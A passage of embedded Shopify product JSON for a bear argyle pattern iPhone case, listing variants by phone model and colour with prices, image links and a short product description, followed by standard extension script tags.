XR","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Brown\/black","public_title":"iPhone XR \/ Brown\/black","options":["iPhone XR","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107168523,"title":"iPhone XR \/ Pink\/blue","option1":"iPhone XR","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Pink\/blue","public_title":"iPhone XR \/ Pink\/blue","options":["iPhone XR","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107201291,"title":"iPhone XS Max \/ Brown\/black","option1":"iPhone XS Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Brown\/black","public_title":"iPhone XS Max \/ Brown\/black","options":["iPhone XS Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107234059,"title":"iPhone XS Max \/ Pink\/blue","option1":"iPhone XS Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Pink\/blue","public_title":"iPhone XS Max \/ Pink\/blue","options":["iPhone XS Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107266827,"title":"iPhone 11 \/ Brown\/black","option1":"iPhone 11","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Brown\/black","public_title":"iPhone 11 \/ Brown\/black","options":["iPhone 11","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107299595,"title":"iPhone 11 \/ Pink\/blue","option1":"iPhone 11","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Pink\/blue","public_title":"iPhone 11 \/ Pink\/blue","options":["iPhone 11","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107332363,"title":"iPhone 11 Pro Max \/ Brown\/black","option1":"iPhone 11 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Brown\/black","public_title":"iPhone 11 Pro Max \/ Brown\/black","options":["iPhone 11 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107365131,"title":"iPhone 11 Pro Max \/ Pink\/blue","option1":"iPhone 11 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Pink\/blue","public_title":"iPhone 11 Pro Max \/ Pink\/blue","options":["iPhone 11 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107397899,"title":"iPhone 12 mini \/ Brown\/black","option1":"iPhone 12 mini","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Brown\/black","public_title":"iPhone 12 mini \/ Brown\/black","options":["iPhone 12 mini","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107430667,"title":"iPhone 12 mini \/ Pink\/blue","option1":"iPhone 12 mini","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Pink\/blue","public_title":"iPhone 12 mini \/ Pink\/blue","options":["iPhone 12 mini","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107463435,"title":"iPhone 12 \/ Brown\/black","option1":"iPhone 12","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Brown\/black","public_title":"iPhone 12 \/ Brown\/black","options":["iPhone 12","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107496203,"title":"iPhone 12 \/ Pink\/blue","option1":"iPhone 12","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Pink\/blue","public_title":"iPhone 12 \/ Pink\/blue","options":["iPhone 12","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107528971,"title":"iPhone 12 Pro \/ Brown\/black","option1":"iPhone 12 Pro","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Brown\/black","public_title":"iPhone 12 Pro \/ Brown\/black","options":["iPhone 12 Pro","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107561739,"title":"iPhone 12 Pro \/ Pink\/blue","option1":"iPhone 12 Pro","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Pink\/blue","public_title":"iPhone 12 Pro \/ Pink\/blue","options":["iPhone 12 Pro","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107594507,"title":"iPhone 12 Pro Max \/ Brown\/black","option1":"iPhone 12 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Brown\/black","public_title":"iPhone 12 Pro Max \/ Brown\/black","options":["iPhone 12 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107627275,"title":"iPhone 12 Pro Max \/ Pink\/blue","option1":"iPhone 12 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Pink\/blue","public_title":"iPhone 12 Pro Max \/ Pink\/blue","options":["iPhone 12 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107660043,"title":"iPhone 13 \/ Brown\/black","option1":"iPhone 13","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Brown\/black","public_title":"iPhone 13 \/ Brown\/black","options":["iPhone 13","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107692811,"title":"iPhone 13 \/ Pink\/blue","option1":"iPhone 13","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Pink\/blue","public_title":"iPhone 13 \/ Pink\/blue","options":["iPhone 13","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107725579,"title":"iPhone 13 Pro Max \/ Brown\/black","option1":"iPhone 13 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Brown\/black","public_title":"iPhone 13 Pro Max \/ Brown\/black","options":["iPhone 13 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107758347,"title":"iPhone 13 Pro Max \/ Pink\/blue","option1":"iPhone 13 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Pink\/blue","public_title":"iPhone 13 Pro Max \/ Pink\/blue","options":["iPhone 13 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101","\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101","\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101"],"featured_image":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","options":["Size","Color"],"media":[{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","width":700},{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","width":700},{"alt":null,"id":41066895802635,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101","width":700},{"alt":null,"id":41066895835403,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101","width":700},{"alt":null,"id":41066895868171,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: left;\"\u003eBear Argyle Pattern iPhone Case\u003c\/h3\u003e\n\u003cp\u003eEmbrace elegance with our Bear Argyle Pattern iPhone Case. The unique bear pattern adds a touch of charm and sophistication while providing protection for your phone. Stand out from the crowd with this stylish case.\u003c\/p\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      498131861771,
    
      610780479755,
    
      498130452747,
    
      505993232651,
    
      618800414987
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/tpo-class.js"></script>

